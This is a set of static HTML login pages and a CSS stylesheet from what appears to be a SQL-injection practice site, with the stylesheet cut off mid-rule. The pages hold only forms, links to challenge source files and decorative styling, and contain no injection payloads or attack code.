
<file: injection1/vuln/index.html>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Injection 1 Login Page</title>
    <link rel="stylesheet" href="../../css/foundation.css" />
    <link rel="stylesheet" href="../../css/main.css" />
    <link rel="stylesheet" href="../../css/animate.css">
    <link rel="stylesheet" href="../../css/foundation-icons/foundation-icons.css" />
    <link rel="stylesheet" href="../../css/foundation-icons/foundation-icons.ttf" />
    <link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:900' rel='stylesheet' type='text/css'>
    <script src="../../js/vendor/modernizr.js"></script>
  </head>
  <body>

    <div class="row">
        <div style="padding:4rem;" class="large-10 large-centered columns">
            <center>
                <h2 class="glow">Welcome to The Injection 1 Inc, Login Page</h2>
            </center>
            <hr/>
        </div>
    </div>

    <div class="row">
        <div class="large-6 large-centered columns">
            <form action="login.php" method="POST">
                <input type="text" name="username" placeholder="Username"/>
                <input type="password" name="password" placeholder="Password"/>
                <input type="submit" class="large prefix radius button"/>
            </form>
        </div>
    </div>

    <div class="row">
        <div style="padding: 4rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="login.phps" class="glowbutt large prefix radius button">
                View Source
            </a>
        </div>
    </div>

    <div class="foot center-container">
        <div class="center">
            <div class="row">
                <small>Copyright © 2014 The Glitch Network</small>
            </div>
        </div>
    </div>

    <script src="../../js/vendor/jquery.js"></script>
    <script src="../../js/foundation.min.js"></script>
    <script src="../../js/main.js"></script>
    <script>
      $(document).foundation();
    </script>
  </body>
</html>
</file>

<file: injection2/secure/index.html>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Injection 2 Login Page</title>
    <link rel="stylesheet" href="../../css/foundation.css" />
    <link rel="stylesheet" href="../../css/main.css" />
    <link rel="stylesheet" href="../../css/animate.css">
    <link rel="stylesheet" href="../../css/foundation-icons/foundation-icons.css" />
    <link rel="stylesheet" href="../../css/foundation-icons/foundation-icons.ttf" />
    <link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:900' rel='stylesheet' type='text/css'>
    <script src="../../js/vendor/modernizr.js"></script>
  </head>
  <body>

    <div class="row">
        <div style="padding:4rem;" class="large-10 large-centered columns">
            <center>
                <h2 class="glow">Welcome to The Injection 2 Inc, Login Page</h2>
            </center>
            <hr/>
        </div>
    </div>

    <div class="row">
        <div class="large-6 large-centered columns">
            <form action="login.php" method="POST">
                <input type="text" name="username" placeholder="Username"/>
                <input type="password" name="password" placeholder="Password"/>
                <input type="submit" class="large prefix radius button"/>
            </form>
        </div>
    </div>

    <div class="row">
        <div style="padding: 4rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="login.phps" class="glowbutt large prefix radius button">
                View Source
            </a>
        </div>
    </div>

    <div class="foot center-container">
        <div class="center">
            <div class="row">
                <small>Copyright © 2014 The Glitch Network</small>
            </div>
        </div>
    </div>

    <script src="../../js/vendor/jquery.js"></script>
    <script src="../../js/foundation.min.js"></script>
    <script src="../../js/main.js"></script>
    <script>
      $(document).foundation();
    </script>
  </body>
</html>
</file>

<file: injection3/secure/index.html>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Injection 3 Login Page</title>
    <link rel="stylesheet" href="../../css/foundation.css" />
    <link rel="stylesheet" href="../../css/main.css" />
    <link rel="stylesheet" href="../../css/animate.css">
    <link rel="stylesheet" href="../../css/foundation-icons/foundation-icons.css" />
    <link rel="stylesheet" href="../../css/foundation-icons/foundation-icons.ttf" />
    <link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:900' rel='stylesheet' type='text/css'>
    <script src="../../js/vendor/modernizr.js"></script>
  </head>
  <body>

    <div class="row">
        <div style="padding:4rem;" class="large-10 large-centered columns">
            <center>
                <h2 class="glow">Welcome to The Injection 3 Inc, Login Page</h2>
            </center>
            <hr/>
        </div>
    </div>

    <div class="row">
        <div class="large-6 large-centered columns">
            <form action="login.php" method="POST">
                <input type="text" name="username" placeholder="Username"/>
                <input type="password" name="password" placeholder="Password"/>
                <input type="submit" class="large prefix radius button"/>
            </form>
        </div>
    </div>

    <div class="row">
        <div style="padding: 4rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="login.phps" class="glowbutt large prefix radius button">
                View Source
            </a>
        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <h3>Recent News</h3>
            <p>After recent attacks, we have updated our login page to be SQL injection proof. We apologize for any inconvenience.</p>
            <p>Posted by: <a href="lookup_user.php?id=1" style="color: #00FFFF;">Admin</a></p>
        </div>
    </div>

    <div class="foot center-container">
        <div class="center">
            <div class="row">
                <small>Copyright © 2014 The Glitch Network</small>
            </div>
        </div>
    </div>

    <script src="../../js/vendor/jquery.js"></script>
    <script src="../../js/foundation.min.js"></script>
    <script src="../../js/main.js"></script>
    <script>
      $(document).foundation();
    </script>
  </body>
</html>
</file>

<file: injection4/secure/index.html>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Injection 4 Login Page</title>
    <link rel="stylesheet" href="../../css/foundation.css" />
    <link rel="stylesheet" href="../../css/main.css" />
    <link rel="stylesheet" href="../../css/animate.css">
    <link rel="stylesheet" href="../../css/foundation-icons/foundation-icons.css" />
    <link rel="stylesheet" href="../../css/foundation-icons/foundation-icons.ttf" />
    <link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:900' rel='stylesheet' type='text/css'>
    <script src="../../js/vendor/modernizr.js"></script>
  </head>
  <body>

    <div class="row">
        <div style="padding:4rem;" class="large-10 large-centered columns">
            <center>
                <h2 class="glow">Welcome to The Injection 4 Inc, Login Page</h2>
            </center>
            <hr/>
        </div>
    </div>

    <div class="row">
        <div class="large-6 large-centered columns">
            <h4>Login</h4>
            <form action="login.php" method="POST">
                <input type="text" name="username" placeholder="Username"/>
                <input type="password" name="password" placeholder="Password"/>
                <input type="submit" class="large prefix radius button"/>
            </form>
        </div>
    </div>
    <div class="row">
        <div class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="login.phps" class="glowbutt large prefix radius button">
                View Source
            </a>
        </div>
    </div>

    <div class="row">
        <div class="large-6 large-centered columns">
            <h4 style="padding-top: 1rem;">Register</h4>
            <form action="register.php" method="POST">
                <input type="text" name="username" placeholder="Username"/>
                <input type="submit" class="large prefix radius button"/>
            </form>
        </div>
    </div>

    <div class="row">
        <div class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="register.phps" class="glowbutt large prefix radius button">
                View Source
            </a>
        </div>
    </div>

    <div class="foot center-container">
        <div class="center">
            <div class="row">
                <small>Copyright © 2014 The Glitch Network</small>
            </div>
        </div>
    </div>

    <script src="../../js/vendor/jquery.js"></script>
    <script src="../../js/foundation.min.js"></script>
    <script src="../../js/main.js"></script>
    <script>
      $(document).foundation();
    </script>
  </body>
</html>
</file>
<file: css/main.css>
*
{
    font-family: 'Audiowide', cursive;
}

a
{
    color: #00FFFF;
}

.list
{
    text-align: left;
}

p
{
    text-align: left;
    padding-bottom: 1rem;
    font-size: 120%;
    /* font-family: 'Source Sans Pro', sans-serif; */
    font-weight: bold;
    font-family: monospace !IMPORTANT;
}

.code
{
    font-family: monospace !IMPORTANT;
    background: #1F1F1F !IMPORTANT;
    color:#00FFFF;
    font-weight: bold;
    font-size: 120%;
    text-align: left;
}

.disclaim
{
    background: #0C0C0C;
    color: red !IMPORTANT;
    margin-bottom: 0;
}

.disclaim h1
{
    color: red !IMPORTANT;
}

.disclaim p
{
    margin-bottom: 0 !IMPORTANT;
}

.vislink
{
    text-decoration: underline;
}

.pan1
{
    min-height: 92%;
    padding-left: 5%;
    padding-right: 5%;
    margin-bottom: 0;
    overflow: hidden;
}

.pan2
{
    background: #0C0C0C;
    margin-bottom: 0;
}

.pan3
{
    margin-bottom: 0;
}

.exp-pan
{
    background: #111111;
    margin-bottom: 0
}

.names
{
    height:8%;
    background: #0C0C0C;
    max-width: 100%;
    background: #0C0C0C;
}

.inpad
{
    padding-left: 1rem;
    padding-right: 1rem;
}

.quest
{
    text-align: left;
}

ol
{
    text-align: left !IMPORTANT;
}

.logo
{
    font-size: 5rem;
    -webkit-animation-name: fadeInDown, greenPulse;
    -moz-animation-name: fadeInDown, greenPulse;
    -ms-animation-name: fadeInDown, greenPulse;
    -o-animation-name: fadeInDown, greenPulse;
    animation-name: fadeInDown, greenPulse;
    -webkit-animation-duration: 1s, 3s;
    -moz-animation-duration: 1s, 3s;
    -ms-animation-duration: 1s, 3s;
    -o-animation-duration: 1s, 3s;
    animation-duration: 1s, 3s;
    -webkit-animation-iteration-count: 1, infinite;
    -moz-animation-iteration-count: 1, infinite;
    -ms-animation-iteration-count: 1, infinite;
    -o-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    overflow: hidden;
}

.arrow
{
    font-size: 4.7rem;
    padding-top: 5%;
}

.arr
{
    -webkit-animation-name: pulse, greenPulse;
    -moz-animation-name: pulse, greenPulse;
    -ms-animation-name: pulse, greenPulse;
    -o-animation-name: pulse, greenPulse;
    animation-name: pulse, greenPulse;
    -webkit-animation-duration: 1s, 1s;
    -moz-animation-duration: 1s, 1s;
    -ms-animation-duration: 1s, 1s;
    -o-animation-duration: 1s, 1s;
    animation-duration: 1s, 1s;
    -webkit-animation-iteration-count: infinite, infinite;
    -moz-animation-iteration-count: infinite, infinite;
    -ms-animation-iteration-count: infinite, infinite;
    -o-animation-iteration-count: infinite, infinite;
    animation-iteration-count: infinite, infinite;
}

.center-container
{
    display: flex;
    flex-flow: row;
    align-self: center;
}

.center
{
    flex:1;
    display: flex;
    flex-flow: column;
    align-self: center;
    text-align: center !important;
}

.tabs-content
{
    margin-bottom: 0;
}

.max
{
    max-width: 70rem;
    margin: 0 auto;
}

.tab
{
    margin-bottom: 0;
    background: #111111;
}

.head
{
    margin-bottom: 1.5rem !important;
    -webkit-animation-name: greenPulse;
    -moz-animation-name: greenPulse;
    -ms-animation-name: greenPulse;
    -o-animation-name: greenPulse;
    animation-name: greenPulse;
    -webkit-animation-duration: 2s;
    -moz-animation-duration: 2s;
    -ms-animation-duration: 2s;
    -o-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    -ms-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.glow
{
    -webkit-animation-name: greenPulse;
    -moz-animation-name: greenPulse;
    -ms-animation-name: greenPulse;
    -o-animation-name: greenPulse;
    animation-name: greenPulse;
    -webkit-animation-duration: 2s;
    -moz-animation-duration: 2s;
    -ms-animation-duration: 2s;
    -o-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    -ms-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.no-butt
{
    margin-bottom: 0;
}

.ssl
{
    background: #00FF00;
    color: #000000;
    padding-top: 0;
    padding-bottom: 0.1rem;
    margin-bottom: 0.7rem !IMPORTANT;
    height: auto !IMPORTANT;
}

.usl
{
    padding-top: 0;
    padding-bottom: 0.1rem;
    margin-bottom: 0.7rem !IMPORTANT;
}

.checking
{
    color: rgb(194, 255, 0);
}

.off
{
    color: red;
}

.irc-pre-info
{
    text-align: right;
    padding-right: 0;
    padding-bottom: 0.5rem;
}

.irc-info
{
    text-align: left;
    padding-left: 10px;
    padding-bottom: 0.5rem;
}

.glowbutt
{
    -webkit-animation-name: greenButt;
    -moz-animation-name: greenButt;
    -ms-animation-name: greenButt;
    -o-animation-name: greenButt;
    animation-name: greenButt;
    -webkit-animation-duration: 2s;
    -moz-animation-duration: 2s;
    -ms-animation-duration: 2s;
    -o-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    -ms-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.foot
{
    height: 7%;
    background: #111111;
    margin-bottom: 0;
    overflow: hidden;
}

.brac-dec
{
    color: #0C0C0C !important;
    font-size:15rem !important;
}

p.nav
{
    margin: 0;
}

.bnc-form
{
    margin-bottom: 0;
    background: #0E0E0E;
}

.content
{
    overflow: hidden;
}

iframe
{
    width: 100%;
}

@media only screen and (max-width: 40em) {
    .logo
    {
        font-size: 4rem;
    }
} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

@-webkit-keyframes height {
    from { height 0; }
    to { height 100%; }
}

@-webkit-keyframes greenPulse {
  from { color: #21E800; text-shadow: 0 0 6px #21E800; }
  50% { color: #24FF00; text-shadow: 0 0 10px #24FF00; }
  to { color: #21E800; text-shadow: 0 0 6px #21E800; }
}

@-webkit-keyframes greenButt {
  from { background: #21E800; -webkit-box-shadow: 0 0 6px #21E800; }
  50% { background: #24FF00; -webkit-box-shadow: 0 0 10px #24FF00; }
  to { background: #21E800; -webkit-box-shadow: 0 0 6px #21E800; }
}


@keyframes greenPulse {
  from { color: #21E800; text-shadow: 0 0 6px #21E800; }
  50% { color: #24FF00; text-shadow: 0 0 10px #24FF00; }
  to { color: #21E800; text-shadow: 0 0 6px #21E800; }
}

@keyframes greenButt {
  from { background: #21E800; box-shadow: 0 0 6px #21E800; }
  50% { background: #24FF00; box-shadow: 0 0 10px #24FF00; }
  to { background: #21E800; box-shadow: 0 0 6px #21E800; }
}

@-ms-keyframes greenPulse {
  from { color: #21E800; text-shadow: 0 0 6px #21E800; }
  50% { color: #24FF00; text-shadow: 0 0 10px #24FF00; }
  to { color: #21E800; text-shadow: 0 0 6px #21E800; }
}

@-ms-keyframes greenButt {
  from { background: #21E800; -ms-box-shadow: 0 0 6px #21E800; }
  50% { background: #24FF00; -ms-box-shadow: 0 0 10px #24FF00; }
  to { background: #21E800; -ms-box-shadow: 0 0 6px #21E800; }
}

@-o-keyframes greenPulse {
  from { color: #21E800; text-shadow: 0 0 6px #21E800; }
  50% { color: #24FF00; text-shadow: 0 0 10px #24FF00; }
  to { color: #21E800; text-shadow: 0 0 6px #21E800; }
}

@-o-keyframes greenButt {
  from { background: #21E800; -o-box-shadow: 0 0 6px #21E800; }
  50% { background: #24FF00; -o-box-shadow: 0 0 10px #24FF00; }
  to { background: #21E800; -o-box-shadow: 0 0 6px #21E800; }
}

@-moz-keyframes greenButt {
  from { background: #21E800; -moz-box-shadow: 0 0 6px #21E800; }
  50% { background: #24FF00; -moz-box-shadow: 0 0 10px #24FF00; }
  to { background: #21E800; -moz-box-shadow: 0 0 6px #21E800; }
}

@-moz-keyframes greenPulse {
  from { color: #21E800; text-shadow: 0 0 6px #21E800; }
  50% { color: #24FF00; text-shadow: 0 0 10px #24FF00; }
  to { color: #21E800; text-shadow: 0 0 6px #21E800; }
}

@keyframes pulse {
  0% {
    transform: scale(1);
    -moz-transform: scale(1);
  }

  50% {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
  }

  100% {
    transform: scale(1);
    -moz-transform: scale(1);
  }
}

@-moz-keyframes pulse {
  0% {
    -moz-transform: scale(1);
  }

  50% {
    -moz-transform: scale(1.1);
  }

  100% {
    -moz-transform: scale(1);
  }
}



@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);
  }
}

@-ms-keyframes pulse {
  0% {
    -ms-transform: scale(1);
  }

  50% {
    -ms-transform: scale(1.1);
  }

  100% {
    -ms-transform: scale(1);
  }
}

@-o-keyframes pulse {
  0% {
    -o-transform: scale(1);
  }

  50% {
    -o-transform: scale(1.1);
  }

  100% {
    -o-transform: scale(1);
  }
}



@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
  }
}

@-moz-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
  }
}

@-ms-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -o-transform: translateY(0);
